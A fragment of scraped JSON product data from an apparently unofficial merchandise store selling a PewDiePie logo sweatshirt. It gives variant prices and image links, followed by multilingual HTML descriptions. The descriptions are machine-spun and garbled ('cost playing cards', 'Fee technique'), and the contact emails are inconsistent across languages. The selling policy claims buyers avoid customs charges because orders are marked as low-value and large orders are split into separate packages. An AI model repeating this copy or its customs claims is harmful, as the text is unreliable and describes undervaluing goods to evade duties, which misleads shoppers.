tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":405,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT","ja":"PewDiePie \u30de\u30fc\u30c1\u30cb\u30e5\u30fc\u30a8\u30c7\u30a3\u30b7\u30e7\u30f3 - PewDiePie \u30ed\u30b4\u30b9\u30a8\u30c3\u30c8","nl":"PewDiePie Merch NIEUWE EDITIE - PewDiePie LOGO SWEATSHIRT","pt":"PewDiePie Nova EDI\u00c7\u00c3O - PewDiePie SU\u00cd\u00c7A DE LOGO","fr":"PewDiePie Nouvelle \u00e9dition commerciale - PewDiePie LOGO SUETSHIRT","de":"PewDiePie NEUE EDITION Merch - PewDiePie LOGO SWEASHIRT","es":"PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT","ko":"PewDiePie \uc0c8\ub85c\uc6b4 \uae30\ub2a5 - PewDiePie \ub85c\uace0 SWEATSHIRT","it":"PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT"},"description":{"en":"\u003Ch2\u003E[PewDiePie Merch]\u00a0 Turn into an enormous fan of PewDiePie by proudly owning gadgets related to our \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Merch Sweatshirt\u003C\/a\u003E - PewDiePie Brand Sweatshirt !\u003C\/h2\u003E\n\u003Ch3\u003E\u003Cstrong\u003EMeasurement Chart:\u003Cbr \/\u003E\n\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 class=\u0022alignnone size-medium wp-image-16965\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 alt=\u002214129-fc5c1b.jpeg\u0022 width=\u0022700\u0022 height=\u0022524\u0022 \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH\u0027S SELLING POLICY:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EDelivery coverage:\u003C\/strong\u003E\u00a0Irrespective of the place you reside, we ship our merchandise everywhere in the world and you may get pleasure from free transport on all gadgets bought for orders over $50.00. Moreover, we might have despatched your gadgets in separate parcels so please examine your emails to see if any of your gadgets will probably be arriving individually.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ESupply Time:\u003C\/strong\u003E\u00a0It takes about 10-30 working days\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECustoms charges:\u003C\/strong\u003E\u00a0You aren\u0027t required to pay any customs charges. We mark all our orders as low-value items. Furthermore, we ship bigger orders in separate packages to keep away from such costs.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EFee technique:\u003C\/strong\u003E\u00a0All our funds by cost playing cards are processed through PayPal which delivers one of the crucial safe cost platforms on the planet.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EReturn, refund and cancellation:\u003C\/strong\u003E\u00a0If the product you obtained is unsuitable or faulty, please contact us at contact@rickandmortystuff.com as quickly as doable.Cancellation of an order is feasible so long as the order hasn\u2019t been shipped but. A cancellation payment of 10% is charged to a buyer who desires to cancel their order. Cancellation of an order shouldn\u0027t be doable for orders which have already been shipped.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETimeframe to report issues:\u003C\/strong\u003E\u00a0It\u0027s essential to report any downside associated to your order earlier than 60 days after your order has been shipped. If a declare shouldn\u0027t be submitted inside the pre-required time, sadly, there\u2019s nothing we are able to do that will help you.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EBENEFITS WHEN BUYING PRODUCTS FROM PEWDIEPIE MERCH:\u00a0\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EInexpensive value for all anime\u2019s followers:\u003C\/strong\u003E\u00a0We\u0027re extra reasonably priced than different model. Moreover, we regularly maintain superb gross sales \u2013 loopy gross sales in the course of the yr akin to: Halloween, Christmas, Thanksgiving, Black Friday,\u2026 When prospects purchase from us, they\u0027ll purchase on the lowest value.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ESafe Checkout:\u003C\/strong\u003E\u00a0Pay with probably the most safe cost technique \u2013 Paypal. It can give prospects a simplified and safe checkout expertise.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EAt all times protected against click on to supply\u003C\/strong\u003E: Monitoring quantity supplied for all parcels, full refund if product shouldn\u0027t be obtained.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EBuyer assist service 24\/24\u003C\/strong\u003E: We\u2019re Right here to Assist. Contact us at anytime for a easy purchasing expertise.\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u0026gt;\u0026gt;\u0026gt; CHECK THE TOP BEST SELLING SWEATER AT OUR \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE SWEATSHIRT\u003C\/strong\u003E\u003C\/a\u003E\u00a0COLLECTION !\u003C\/p\u003E\n\u003Ch3\u003E\u003Cstrong\u003E\u00a0\u003C\/strong\u003E\u003C\/h3\u003E\n","fr":"\u003Ch2\u003E[PewDiePie Merchandis] Se transformer en un \u00e9norme fan de PewDiePie en poss\u00e9dant fi\u00e8rement des gadgets li\u00e9s \u00e0 notre \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Sweatshirt Merch\u003C\/a\u003E - Oui. PewDiePie Sweatshirt de marque !\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003ETableau de mesure :\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003ELa politique de vente de PEWDIEPIE MERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECouverture de la livraison:\u003C\/strong\u003EInd\u00e9pendamment de l\u0027endroit o\u00f9 vous r\u00e9sidez, nous exp\u00e9dions nos marchandises partout dans le monde et vous pouvez obtenir le plaisir de transport gratuit sur tous les gadgets achet\u00e9s pour des commandes de plus de 50,00 $. De plus, nous pourrions avoir envoy\u00e9 vos gadgets dans des colis s\u00e9par\u00e9s, alors veuillez examiner vos emails pour voir si l\u0027un de vos gadgets arrivera probablement individuellement.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETemps d\u0027approvisionnement:\u003C\/strong\u003EIl faut environ 10-30 jours ouvrables\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EFrais de douane:\u003C\/strong\u003EVous n\u0027\u00eates pas tenu de payer les frais de douane. Nous marquons toutes nos commandes comme des articles de faible valeur. De plus, nous exp\u00e9dions des commandes plus importantes dans des paquets distincts pour \u00e9viter de tels co\u00fbts.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETechnique des frais:\u003C\/strong\u003ETous nos fonds par cartes de jeu de co\u00fbts sont trait\u00e9s par PayPal qui fournit l\u0027une des plates-formes de co\u00fbts s\u00e9curitaires cruciales sur la plan\u00e8te.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ERetour, remboursement et annulation:\u003C\/strong\u003ESi le produit que vous avez obtenu est inappropri\u00e9 ou d\u00e9fectueux, veuillez nous contacter \u00e0 contact@rickandmortyfood.com aussi rapidement que possible. Annulation d\u0027une commande est possible tant que la commande n\u0027a pas \u00e9t\u00e9 exp\u00e9di\u00e9e mais. Un paiement d\u0027annulation de 10% est factur\u00e9 \u00e0 un acheteur qui d\u00e9sire annuler sa commande. L\u0027annulation d\u0027une commande ne devrait pas \u00eatre faisable pour les commandes d\u00e9j\u00e0 exp\u00e9di\u00e9es.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ED\u00e9lai pour signaler les probl\u00e8mes :\u003C\/strong\u003EIl est essentiel de signaler tout inconv\u00e9nient associ\u00e9 \u00e0 votre commande avant 60 jours apr\u00e8s l\u0027exp\u00e9dition de votre commande. Si une d\u00e9claration ne devrait pas \u00eatre soumise dans le temps pr\u00e9-requis, malheureusement, il ya rien que nous sommes en mesure de faire qui vous aidera.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EAVANTAGES POUR L\u0027ACHETAGE DE PRODUITS DE PEWDIEPIE MERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EValeur indue pour tous les adeptes de l\u0027anime :\u003C\/strong\u003ENous sommes \u00e0 un prix raisonnable que diff\u00e9rents mod\u00e8les. De plus, nous maintenons r\u00e9guli\u00e8rement de superbes ventes brutes \u2013 des ventes brutes en boucle au cours de l\u0027ann\u00e9e \u00e0 l\u0027instar de : Halloween, No\u00ebl, Thanksgiving, Black Friday,... Quand les prospects nous ach\u00e8teront, ils ach\u00e8teront \u00e0 la valeur la plus basse.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EV\u00e9rification s\u00e9curitaire :\u003C\/strong\u003EPayer avec probablement la technique de co\u00fbt la plus s\u00fbre \u2013 Paypal. Il peut donner des perspectives une expertise de caisse simplifi\u00e9e et s\u00fbre.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EEn tout temps prot\u00e9g\u00e9 contre le clic pour fournir\u003C\/strong\u003E: Surveillance de la quantit\u00e9 fournie pour tous les colis, remboursement int\u00e9gral si le produit ne doit pas \u00eatre obtenu.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EService d\u0027assistance \u00e0 l\u0027acheteur 24\/24\u003C\/strong\u003E: Nous sommes ici pour aider. Contactez-nous \u00e0 tout moment pour une expertise d\u0027achat facile.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003E\u003E\u003E VOIR LE TOP MEILLEUR SU\u00c8TRE DE VENDRE \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPOUVOIRS DE POUVOIR\u003C\/strong\u003E\u003C\/a\u003ECOLLECTE !\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","ja":"\u003Ch2\u003E\u30c4\u30a4\u30fc\u30c8PewDiePie \u30de\u30fc\u30c1 \u5de8\u5927\u306a\u30d5\u30a1\u30f3\u306b\u5909\u3048\u308b PewDiePie \u30ac\u30b8\u30a7\u30c3\u30c8\u3092\u8a87\u308a\u306b\u601d\u3063\u3066\u3044\u308b \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie \u30de\u30fc\u30c1\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u003C\/a\u003E \u30fb PewDiePie \u30d6\u30e9\u30f3\u30c9\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003E\u6e2c\u5b9a\u30c1\u30e3\u30fc\u30c8:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH\u0027S SELLING \u30dd\u30ea\u30b7\u30fc:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u914d\u9054\u9069\u7528\u7bc4\u56f2:\u003C\/strong\u003E\u3042\u306a\u305f\u304c\u5c45\u4f4f\u3059\u308b\u5834\u6240\u306e\u53b3\u7c9b\u3055\u3001\u6211\u3005\u306f\u4e16\u754c\u4e2d\u3069\u3053\u3067\u3082\u79c1\u305f\u3061\u306e\u5546\u54c1\u3092\u51fa\u8377\u3057\u3001\u3042\u306a\u305f\u306f$ 50.00\u4ee5\u4e0a\u306e\u6ce8\u6587\u306e\u305f\u3081\u306b\u8cb7\u3063\u305f\u3059\u3079\u3066\u306e\u30ac\u30b8\u30a7\u30c3\u30c8\u3067\u7121\u6599\u306e\u8f38\u9001\u304b\u3089\u559c\u3073\u3092\u5f97\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u307e\u305f\u3001\u5225\u3005\u306e\u5c0f\u5305\u306b\u30ac\u30b8\u30a7\u30c3\u30c8\u3092\u6d3e\u9063\u3059\u308b\u53ef\u80fd\u6027\u304c\u3042\u308b\u305f\u3081\u3001\u30e1\u30fc\u30eb\u3092\u8abf\u3079\u3066\u3001\u30ac\u30b8\u30a7\u30c3\u30c8\u304c\u500b\u5225\u306b\u5230\u7740\u3059\u308b\u304b\u3069\u3046\u304b\u3092\u78ba\u8a8d\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u4f9b\u7d66\u306e\u6642\u9593:\u003C\/strong\u003E\u7d0410-30\u55b6\u696d\u65e5\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u901a\u95a2\u624b\u6570\u6599:\u003C\/strong\u003E\u7a0e\u95a2\u6599\u91d1\u3092\u652f\u6255\u3046\u5fc5\u8981\u306f\u3042\u308a\u307e\u305b\u3093\u3002 \u6ce8\u6587\u3092\u4f4e\u5024\u306e\u30a2\u30a4\u30c6\u30e0\u3068\u3057\u3066\u30de\u30fc\u30af\u3057\u307e\u3059\u3002 \u307e\u305f\u3001\u3088\u308a\u5927\u304d\u306a\u6ce8\u6587\u3092\u5225\u3005\u306e\u30d1\u30c3\u30b1\u30fc\u30b8\u306b\u767a\u9001\u3057\u3001\u30b3\u30b9\u30c8\u3092\u6291\u3048\u307e\u3059\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u624b\u6570\u6599\u306e\u6280\u8853:\u003C\/strong\u003E\u30b3\u30b9\u30c8\u30d7\u30ec\u30a4\u30ab\u30fc\u30c9\u306b\u3088\u308b\u3059\u3079\u3066\u306e\u8cc7\u91d1\u306f\u3001PayPal\u3092\u901a\u3058\u3066\u51e6\u7406\u3055\u308c\u3001\u60d1\u661f\u306e\u91cd\u8981\u306a\u5b89\u5168\u306a\u30b3\u30b9\u30c8\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0\u306e1\u3064\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u8fd4\u54c1\u30fb\u8fd4\u91d1\u30fb\u30ad\u30e3\u30f3\u30bb\u30eb:\u003C\/strong\u003E\u304a\u5ba2\u69d8\u304c\u5165\u624b\u3057\u305f\u88fd\u54c1\u304c\u4e0d\u9069\u5207\u304b\u3001\u307e\u305f\u306f\u6545\u969c\u3057\u3066\u3044\u308b\u5834\u5408\u306f\u3001contact@rickandmortystuff.com\u307e\u3067\u3054\u9023\u7d61\u304f\u3060\u3055\u3044\u3002 \u6ce8\u6587\u30ad\u30e3\u30f3\u30bb\u30eb\u306f\u3001\u6ce8\u6587\u304c\u767a\u9001\u3055\u308c\u3066\u3044\u306a\u3044\u9650\u308a\u53ef\u80fd\u3067\u3059\u3002 \u6ce8\u6587\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3057\u305f\u3044\u30d0\u30a4\u30e4\u30fc\u306b10%\u306e\u30ad\u30e3\u30f3\u30bb\u30eb\u306e\u652f\u6255\u3044\u304c\u8acb\u6c42\u3055\u308c\u307e\u3059\u3002 \u6ce8\u6587\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3059\u308b\u3053\u3068\u306f\u3001\u65e2\u306b\u51fa\u8377\u3055\u308c\u3066\u3044\u308b\u6ce8\u6587\u306b\u306f\u5bfe\u5fdc\u3067\u304d\u307e\u305b\u3093\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u554f\u984c\u3092\u5831\u544a\u3059\u308b\u30bf\u30a4\u30e0\u30d5\u30ec\u30fc\u30e0:\u003C\/strong\u003E\u6ce8\u6587\u304c\u51fa\u8377\u3055\u308c\u305f\u5f8c60\u65e5\u524d\u306b\u3001\u6ce8\u6587\u306b\u95a2\u9023\u3059\u308b\u3059\u3079\u3066\u306e\u6b20\u70b9\u3092\u5831\u544a\u3059\u308b\u5fc5\u8981\u304c\u3042\u308a\u307e\u3059\u3002 \u5ba3\u8a00\u304c\u5fc5\u9808\u6642\u9593\u5185\u306b\u63d0\u51fa\u3055\u308c\u306a\u3051\u308c\u3070\u3001\u60b2\u3057\u3044\u3053\u3068\u306b\u3001\u79c1\u305f\u3061\u304c\u3042\u306a\u305f\u3092\u52a9\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3082\u306e\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH 